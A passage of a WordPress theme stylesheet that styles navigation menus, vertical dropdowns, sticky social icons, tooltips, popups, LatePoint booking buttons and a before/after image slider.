.menu_hover_path_line.sc_layouts_menu_dir_vertical > ul > li:not(.menu-collapse):before {
  display: inline-block !important;
}

.sc_layouts_menu_nav {
  /* columns menu */
  /* Columns Menu in Collapse */
  /* Stretch window */
  /* Stretch window boxed */
}
.sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding: 0.8em 1.1em;
}
.sc_layouts_menu_nav > li[class*="icon-"] > a,
.sc_layouts_menu_nav > li.menu-item-has-children[class*="icon-"] > a {
  padding-left: 2em;
}
.sc_layouts_menu_nav > li[class*="icon-"]:before {
  padding: 1.05em 0;
  color: var(--theme-color-text_dark);
}
.sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  display: none;
}
.sc_layouts_menu_nav > li > ul {
  top: 5.7em;
  left: -0.7em;
}
.sc_layouts_menu_nav > li[class*="columns-"] > ul ul {
  margin-right: 5px;
}
.sc_layouts_menu_nav > li[class*="columns-"] > ul.sub-menu {
  padding: 2.3em 4.3em;
}
.sc_layouts_menu_nav > li[class*="columns-"] li li > a {
  padding: 0.65em 0;
}
.sc_layouts_menu_nav > li[class*="columns-"] li li[class*="icon-"]:before {
  left: 0;
}
.sc_layouts_menu_nav > li[class*="columns-"] li li[class*="icon-"] > a {
  padding-left: 1.6em;
}
.sc_layouts_menu_nav > li[class*="columns-"] > ul > li[class*="icon-"] > a {
  padding-left: 1.2em;
}
.sc_layouts_menu_nav > li[class*="columns-"] > ul > li[class*="icon-"]:before {
  top: 17px;
  left: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.sc_layouts_menu_nav > li[class*="columns-"] li.menu-item-has-children > a {
  padding: 0.65em 0;
  font-size: 19px !important;
  line-height: 1.5em !important;
  font-weight: 500 !important;
  color: var(--theme-color-extra_dark) !important;
}
.sc_layouts_menu_nav > li[class*="columns-"] li.menu-item-has-children > a:hover, .sc_layouts_menu_nav > li[class*="columns-"] li.menu-item-has-children.sfHover > a {
  color: var(--theme-color-extra_dark) !important;
}
.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children > a {
  font-size: inherit !important;
  line-height: 1.5em !important;
  font-weight: 500 !important;
  color: var(--theme-color-extra_dark) !important;
}
.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children > a > span {
  font-size: 1.1em;
}
.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children > a:hover,
.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children.sfHover > a {
  color: var(--theme-color-extra_dark) !important;
}
.sc_layouts_menu_nav > li[class*="columns-"][class*="trx_addons_stretch_window"] > ul {
  padding-top: 6.3em;
  padding-bottom: 6.3em;
}
.sc_layouts_menu_nav > li[class*="columns-"][class*="trx_addons_stretch_window"] li > a,
.sc_layouts_menu_nav > li[class*="columns-"][class*="trx_addons_stretch_window"] li.menu-item-has-children > a {
  padding: 0.65em 0;
}
.sc_layouts_menu_nav > li[class*="columns-"][class*="trx_addons_stretch_window"] > ul > li[class*="icon-"] > a {
  padding-left: 1.2em;
}
.sc_layouts_menu_nav > li[class*="columns-"][class*="trx_addons_stretch_window"] > ul > li[class*="icon-"]:before {
  top: 17px;
  left: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.sc_layouts_menu_nav > li[class*="columns-"][class*="trx_addons_stretch_window"] li[class*="icon-"] > a {
  padding-left: 1.6em;
}
.sc_layouts_menu_nav > li[class*="columns-"][class*="trx_addons_stretch_window"] li[class*="icon-"]:before {
  left: 0;
}
.sc_layouts_menu_nav > li[class*="columns-"].trx_addons_stretch_window > ul {
  padding-left: 7.6em;
  padding-right: 7.6em;
}
.sc_layouts_menu_nav > li[class*="columns-"].trx_addons_stretch_window_boxed > ul {
  padding-left: 0;
  padding-right: 0;
}
body.body_style_fullwide .sc_layouts_menu_nav > li[class*="columns-"] > ul {
  padding-left: var(--theme-var-page_fullwide_extra);
  padding-right: var(--theme-var-page_fullwide_extra);
}

/* sub zoom line */
.menu_hover_zoom_line .sc_layouts_menu_nav {
  /* columns menu */
}
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse) > a > span {
  display: inline-block;
  padding: 0;
  word-break: break-word;
  -webkit-transition: padding-left 0.2s ease;
  -ms-transition: padding-left 0.2s ease;
  transition: padding-left 0.2s ease;
}
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse) > a > span:after {
  content: "";
  display: block;
  position: relative;
  z-index: 1;
  top: auto;
  bottom: -5px;
  left: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  width: 0;
  height: 1px;
  -webkit-transition: width 0.2s ease;
  -ms-transition: width 0.2s ease;
  transition: width 0.2s ease;
  background-color: var(--theme-color-extra_hover);
}
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse) > a:hover > span:after,
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).sfHover > a > span:after,
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-item > a > span:after,
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-parent > a > span:after,
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-ancestor > a > span:after {
  width: 100%;
}
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse) > a:hover > span,
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).sfHover > a > span,
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-item > a > span,
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-parent > a > span,
.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-ancestor > a > span {
  padding-left: 9px;
}
.menu_hover_zoom_line .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a > span {
  padding-left: 0;
}
.menu_hover_zoom_line .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a > span:after {
  display: none;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
.sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  font-family: "fontello";
  content: '\e836';
  font-weight: normal;
  position: absolute;
  z-index: 1;
  top: 0.45em;
  right: 1.35em;
  font-size: 19px;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_nav > li ul:not(.sc_item_filters_tabs) {
  width: 15em;
  padding: 1em 0;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_nav > li > ul ul {
  left: 15em;
  top: -1em;
  margin: 0 0 0 4px;
}

.sc_layouts_menu_nav > li > ul ul.submenu_left {
  left: -15em;
  margin: 0 0 0 -4px;
}

.sc_layouts_menu_nav > li > ul ul.sc_layouts_submenu.submenu_left {
  left: auto;
  right: 15.1428em;
  margin: 0;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li li > a {
  padding: 0.65em 1.6em;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a,
.sc_layouts_menu_nav li li.menu-item-has-children > a {
  padding-right: 2.2em;
}

/* Vertical Menus */
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
  display: none;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.2em;
}

/* Vertical dropdown */
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown {
  display: block;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
  font-size: 24px;
  line-height: 1.4em;
  /* sub */
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a,
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a {
  padding: 0.3em 0;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding-right: 1.2em !important;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
  display: block !important;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 1.2em;
  text-align: right;
  line-height: 1.8em;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu:before {
  content: '\e9df';
  font-family: "fontello";
  font-size: 9px;
  font-weight: 400;
  margin-right: 1px;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul {
  font-size: 18px;
  line-height: 1.4em;
  font-weight: 400;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a:after {
  display: none;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul,
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul {
  margin: 0 0 0 10px;
  padding: 11px 0;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu,
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a > .open_child_menu {
  width: 1.2em;
  line-height: 1.9em;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li > a {
  color: var(--theme-color-text_dark) !important;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li > a:hover,
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li.current-menu-item > a,
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li.current-menu-parent > a,
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
  color: var(--theme-color-text_link) !important;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
  padding: 0.4em 0;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
  padding-right: 1.5em;
}

/* Vertical Popup */
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a,
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_popup .sc_layouts_menu_nav > li > a {
  padding: 0.25em 0;
}
.sc_layouts_menu_dir_vertical.sc_layouts_submenu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  display: inline-block;
}

.sc_layouts_panel_inner .elementor-section.elementor-section-height-full {
  /*  hide scrollbar Explorer */
  /* hide scrollbar FireFox */
  /* hide scrollbar Chrome */
}
.sc_layouts_panel_inner .elementor-section.elementor-section-height-full .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown {
  overflow-y: scroll;
  max-height: 50vh;
}
.sc_layouts_panel_inner .elementor-section.elementor-section-height-full .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown {
  -ms-overflow-style: none;
}
.sc_layouts_panel_inner .elementor-section.elementor-section-height-full .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown {
  scrollbar-width: none;
}
.sc_layouts_panel_inner .elementor-section.elementor-section-height-full .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown::-webkit-scrollbar {
  width: 0;
}

/* Sticky Socials */
.sticky_socials_wrap {
  position: fixed;
  top: 50%;
  z-index: 8001;
  width: auto;
  height: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  /* Sticky Socials Style "Default" */
  /* Sticky Socials Style "Modern" */
}
.sticky_socials_wrap.sticky_socials_default {
  left: 55px;
  max-height: 300px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.sticky_socials_wrap.sticky_socials_default .social_item {
  display: inline-block;
  margin: 4px;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
}
.sticky_socials_wrap.sticky_socials_default .social_item .social_icon {
  padding: 1px;
  display: inline-block;
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid;
  color: var(--theme-color-text_dark);
  background-color: transparent;
  border-color: var(--theme-color-text_dark_02);
  will-change: color;
  -webkit-transition: color 0.2s ease-out;
  -ms-transition: color 0.2s ease-out;
  transition: color 0.2s ease-out;
}
.sticky_socials_wrap.sticky_socials_default .social_item .social_icon.icon-twitter-new {
  font-size: 82%;
}
.sticky_socials_wrap.sticky_socials_default .social_item:hover .social_icon {
  color: var(--theme-color-text_link);
}
.sticky_socials_wrap.sticky_socials_modern {
  left: 56px;
  width: 505px;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transform: rotate(-90deg) translate(-50%, 50%);
  -ms-transform: rotate(-90deg) translate(-50%, 50%);
  transform: rotate(-90deg) translate(-50%, 50%);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.sticky_socials_wrap.sticky_socials_modern .social_item {
  margin-right: 15px;
  margin-left: 15px;
  line-height: 30px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: var(--theme-color-text_dark);
}
.sticky_socials_wrap.sticky_socials_modern .social_item:hover {
  color: var(--theme-color-text_link);
}
.sticky_socials_wrap.sticky_socials_modern .social_item .social_name {
  font-size: 14px;
  font-weight: 700;
}
.sticky_socials_wrap.sticky_socials_modern .social_item .social_icon {
  font-size: 16px;
  font-weight: 400;
}
.sticky_socials_wrap.sticky_socials_modern .social_item .social_icon + .social_name {
  margin-left: 10px;
}

/* Hotspot */
@keyframes AniMy {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  80% {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-box-shadow: 0 0 0 10px var(--theme-color-text_link_02);
    -ms-box-shadow: 0 0 0 10px var(--theme-color-text_link_02);
    box-shadow: 0 0 0 10px var(--theme-color-text_link_02);
    background-color: var(--theme-color-text_link_02);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
    -ms-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
    background-color: rgba(255, 255, 255, 0);
  }
}
.wrap_svl_center {
  line-height: 0;
}

.point_style {
  cursor: pointer;
}

.point_style .pins_animation {
  border: none;
  -webkit-box-shadow: 0 0 0 10px var(--theme-color-text_link_02);
  -ms-box-shadow: 0 0 0 10px var(--theme-color-text_link_02);
  box-shadow: 0 0 0 10px var(--theme-color-text_link_02);
}

.pins_animation.ihotspot_pulse {
  -moz-animation: AniMy 1.5s infinite !important;
  -webkit-animation: AniMy 1.5s infinite !important;
  animation: AniMy 1.5s infinite !important;
}

#powerTip {
  padding: 10px 40px 11px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  border-radius: 0 !important;
  background-color: var(--theme-color-inverse_dark) !important;
  color: #ffffff !important;
}
#powerTip .box_view_html {
  font-size: 15px;
  line-height: 20px;
  font-weight: 700;
}
#powerTip .box_view_html a {
  color: #ffffff !important;
  opacity: 0.8;
}
#powerTip .box_view_html a:hover {
  opacity: 1;
}
#powerTip .box_view_html p {
  margin: 0;
}
#powerTip .box_view_html p + p {
  margin-top: 5px;
}
#powerTip.n {
  margin-bottom: 15px;
}
#powerTip.n:before {
  border-top: 10px solid var(--theme-color-inverse_dark);
  bottom: -7px;
}
#powerTip.ne:before, #powerTip.nw:before {
  border-top: 10px solid var(--theme-color-inverse_dark);
}
#powerTip.se:before, #powerTip.sw:before {
  border-bottom: 10px solid var(--theme-color-inverse_dark);
}
#powerTip.s:before {
  border-bottom: 10px solid var(--theme-color-inverse_dark);
}
#powerTip.e:before {
  border-right: 10px solid var(--theme-color-inverse_dark);
}
#powerTip.w:before {
  border-left: 10px solid var(--theme-color-inverse_dark);
}
#powerTip.n:before, #powerTip.s:before {
  border-right: 8px solid transparent;
  border-left: 8px solid transparent;
  margin-left: -8px;
}

/* BG */
.sc_testimonials_hover .sc_testimonials_item:after {
  background-image: url(../images/testimonials-bg.png);
}

/* Advanced Popups */
.adp-popup {
  -webkit-box-shadow: 0 3px 46px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 3px 46px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 46px rgba(0, 0, 0, 0.1);
  -webkit-transform: translateZ(1000px);
  -ms-transform: translateZ(1000px);
  transform: translateZ(1000px);
}

.adp-popup-type-content .adp-popup-content {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

.adp-popup-inner > p {
  margin: 0 !important;
}

.adp-popup .adp-popup-close {
  cursor: pointer;
  color: #A5A6AA !important;
}
.adp-popup .adp-popup-close:hover {
  color: #A5A6AA !important;
}
.adp-popup .adp-popup-close:before {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  font-size: 19px;
  content: '\e9e1';
  font-family: "fontello";
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  width: 22px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  will-change: transform;
  color: #A5A6AA !important;
}
.adp-popup .adp-popup-close:hover:before {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  color: #A5A6AA !important;
}

.ua_firefox .adp-popup .adp-popup-close:before {
  transform-origin: 50% 52%;
}

.adp-popup.adp-popup-open[data-light-close="true"] .adp-popup-close {
  outline: none;
  color: #dddddd !important;
}

/* location center */
.adp-popup.adp-popup-location-center {
  top: 50%;
  transform: translateY(-50%) translateZ(1000px);
  right: 0;
  left: 0;
  margin: 0 auto;
}

/* box */
.adp-popup-type-notification-box .adp-popup-close:hover,
.adp-popup-type-notification-box .adp-popup-close {
  color: var(--theme-color-inverse_dark) !important;
}
.adp-popup-type-notification-box .adp-popup-close:hover:before,
.adp-popup-type-notification-box .adp-popup-close:before {
  color: var(--theme-color-inverse_dark) !important;
}
.adp-popup-type-notification-box .adp-popup-text {
  padding: 51px 0 0 0;
  text-align: center;
  font-size: 14px;
  line-height: 1.4em;
  color: var(--theme-color-inverse_dark);
  position: relative;
}
.adp-popup-type-notification-box .adp-popup-text:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  text-align: center;
  display: block;
  font-size: 36px;
  line-height: 1em;
  content: '\ea0a';
  font-family: "fontello";
}
.adp-popup-type-notification-box .adp-popup-button {
  margin: 20px auto 0;
  display: block;
  width: calc(100% - 18px);
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  font-size: 14px;
  font-weight: 700;
  line-height: 17px;
  letter-spacing: 0;
  text-indent: 0;
  text-transform: none;
  padding: 15px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  background-color: #0F0F0F;
  color: #ffffff;
  cursor: pointer;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.adp-popup-type-notification-box .adp-popup-button:hover, .adp-popup-type-notification-box .adp-popup-button:focus {
  background-color: var(--theme-color-text_link);
}

/* bar */
.adp-popup-type-notification-bar .adp-popup-close:hover,
.adp-popup-type-notification-bar .adp-popup-close {
  color: var(--theme-color-inverse_dark) !important;
}
.adp-popup-type-notification-bar .adp-popup-close:hover:before,
.adp-popup-type-notification-bar .adp-popup-close:before {
  color: var(--theme-color-inverse_dark) !important;
}
.adp-popup-type-notification-bar .adp-popup-text {
  padding: 0 20px 0 0;
  text-align: center;
  font-size: 14px;
  line-height: 1.4em;
  color: var(--theme-color-inverse_dark);
  position: relative;
}
.adp-popup-type-notification-bar .adp-popup-text:before {
  display: inline-block;
  font-size: 28px;
  line-height: 0;
  content: '\ea0a';
  font-family: "fontello";
  margin: -3px 22px 0 0;
  vertical-align: middle;
}
.adp-popup-type-notification-bar .adp-popup-button {
  margin-left: 1.8rem;
  display: inline-block;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  font-size: 14px;
  font-weight: 700;
  line-height: 17px;
  letter-spacing: 0;
  text-indent: 0;
  text-transform: none;
  padding: 12px 31px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  background-color: #0F0F0F;
  color: #ffffff;
  cursor: pointer;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.adp-popup-type-notification-bar .adp-popup-button:hover, .adp-popup-type-notification-bar .adp-popup-button:focus {
  background-color: var(--theme-color-text_link);
}

/* LatePoint */
select[id^="booking_custom_fields_"] {
  visibility: visible;
  -webkit-appearance: auto;
}

.latepoint-step-content .os-form-select-group .select_container:before,
.latepoint-step-content .os-form-select-group .select_container:after {
  display: none;
}

.latepoint-book-button {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  vertical-align: top;
  font-size: var(--theme-font-button_font-size);
  line-height: var(--theme-font-button_line-height);
  font-weight: var(--theme-font-button_font-weight);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  text-transform: var(--theme-font-button_text-transform);
  letter-spacing: var(--theme-font-button_letter-spacing);
  white-space: nowrap;
  height: auto;
  max-width: 100%;
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
  padding: 20px 44px;
  border-width: 0 !important;
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.latepoint-book-button.sc_button_shadow {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link_02);
}
.latepoint-book-button.sc_button_shadow.color_style_dark {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
  box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
}
.latepoint-book-button.sc_button_shadow.color_style_link2 {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
}
.latepoint-book-button.sc_button_shadow.color_style_link3 {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
}
.latepoint-book-button:focus, .latepoint-book-button:hover {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_hover);
  background-color: var(--theme-color-text_hover);
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link_02);
}

.latepoint-w .latepoint-booking-form-element .latepoint-summary-w h3.summary-header {
  padding-right: 29px;
}

.latepoint-w .latepoint-booking-form-element.latepoint-color-black h1, .latepoint-w .latepoint-booking-form-element.latepoint-color-black h2, .latepoint-w .latepoint-booking-form-element.latepoint-color-black h3, .latepoint-w .latepoint-booking-form-element.latepoint-color-black h4, .latepoint-w .latepoint-booking-form-element.latepoint-color-black h5 {
  color: #222733;
}

.latepoint-w .latepoint-booking-form-element.latepoint-color-black .os-items .os-item > .os-item-i:hover {
  border-color: #222733;
}

/* twentytwenty */
.twentytwenty-wrapper .twentytwenty-overlay {
  background: none;
}
.twentytwenty-wrapper .twentytwenty-overlay:hover {
  background: none;
}
.twentytwenty-wrapper .twentytwenty-overlay .twentytwenty-before-label {
  left: 0;
}
.twentytwenty-wrapper .twentytwenty-overlay .twentytwenty-after-label {
  right: 0;
}
.twentytwenty-wrapper .twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-wrapper .twentytwenty-overlay .twentytwenty-after-label {
  background: #ffffff;
  color: #000;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
  height: auto;
  width: auto;
  bottom: 0;
  padding: 8px 20px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  letter-spacing: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.twentytwenty-wrapper:hover .twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-wrapper:hover .twentytwenty-overlay .twentytwenty-after-label,
.twentytwenty-wrapper .twentytwenty-overlay:hover .twentytwenty-before-label,
.twentytwenty-wrapper .twentytwenty-overlay:hover .twentytwenty-after-label {
  opacity: 0;
}
.twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle:after, .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle:before {
  display: none;
}
.twentytwenty-wrapper .twentytwenty-handle {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  width: 66px;
  height: 66px;
  line-height: 66px;
  border: none;
  background: #ffffff;
  margin-left: -33px;
  margin-top: -33px;
  text-align: center;
}
.twentytwenty-wrapper .twentytwenty-handle .twentytwenty-left-arrow,
.twentytwenty-wrapper .twentytwenty-handle .twentytwenty-right-arrow {
  border: none !important;
  width: 20px;
  line-height: 20px;
  height: 20px;
  position: absolute;
  top: 50%;
  font-size: 15px;
  margin-top: -10px;
}
.twentytwenty-wrapper .twentytwenty-handle .twentytwenty-left-arrow {
  left: 50%;
  margin-left: -20px;
}
.twentytwenty-wrapper .twentytwenty-handle .twentytwenty-right-arrow {
  right: 50%;
  margin-right: -20px;
}
.twentytwenty-wrapper .twentytwenty-handle .twentytwenty-left-arrow:before {
  content: '\e92a';
  font-family: "fontello";
  display: inline-block;
  color: #000;
}
.twentytwenty-wrapper .twentytwenty-handle .twentytwenty-right-arrow:before {
  content: '\e92b';
  font-family: "fontello";
  display: inline-block;
  color: #000;
}
.twentytwenty-wrapper.twentytwenty-vertical .twentytwenty-handle .twentytwenty-down-arrow,
.twentytwenty-wrapper.twentytwenty-vertical .twentytwenty-handle .twentytwenty-up-arrow {
  border: none !important;
  width: 20px;
  line-height: 20px;
  height: 20px;
  position: absolute;
  top: 50%;
  font-size: 15px;
  margin-top: -20px;
}
.twentytwenty-wrapper.twentytwenty-vertical .twentytwenty-handle .twentytwenty-down-arrow {
  margin-top: 0;
  margin-bottom: -20px;
  top: auto;
  bottom: 50%;
}
.twentytwenty-wrapper.twentytwenty-vertical .twentytwenty-handle .twentytwenty-down-arrow,
.twentytwenty-wrapper.twentytwenty-vertical .twentytwenty-handle .twentytwenty-up-arrow {
  left: 50%;
  margin-left: -10px;
}
.twentytwenty-wrapper.twentytwenty-vertical .twentytwenty-handle .twentytwenty-down-arrow:before {
  content: '\E929';
  font-family: "fontello";
  display: inline-block;
  color: #000;
}
.twentytwenty-wrapper.twentytwenty-vertical .twentytwenty-handle .twentytwenty-up-arrow:before {
  content: '\E92C';
  font-family: "fontello";
  display: inline-block;
  color: #000;
}
.twentytwenty-wrapper.twentytwenty-vertical .twentytwenty-before-label {
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
}
.twentytwenty-wrapper.twentytwenty-vertical .twentytwenty-after-label {
  bottom: 0;
  left: 0;
  top: auto;
  right: auto;
}
.twentytwenty-wrapper.twentytwenty-vertical .twentytwenty-handle:before,
